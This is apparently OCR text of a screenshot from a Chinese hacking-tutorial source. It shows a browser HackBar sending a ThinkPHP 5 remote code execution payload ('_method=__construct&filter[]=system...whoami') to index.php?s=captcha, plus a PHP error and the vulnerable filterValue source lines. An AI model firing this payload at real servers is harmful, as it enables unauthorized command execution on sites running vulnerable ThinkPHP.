 不安全 | //index.php?s=captcha
MRWU.RED
百度 Google Bing 工具 社区 外包 好文 临时 Mr.Wu 仪表盘 百度翻译 Google 翻译 Linux
[2] ErrorException in Request.php line 1264
system() has been disabled for security reasons
1255. * @return mixed
1256. */
1257. private function filterValue(&$value, $key, $filters)
1258. {
1259. $default = array_pop($filters);
1260.
1261. foreach ($filters as $filter) {
1262. if (is_callable($filter)) {
1263. // 调用函数或者方法过滤
1264. $value = call_user_func($filter, $value);
1265. } elseif (is_scalar($value)) {
1266. if (false !== strpos($filter, '/')) {
1267. // 正则过滤
1268. if (!preg_match($filter, $value)) {
1269. // 匹配不成功返回默认值
1270. $value = $default;
1271. break;
1272. }
1273. } elseif (!empty($filter)) {
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
//index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
HACK学习呀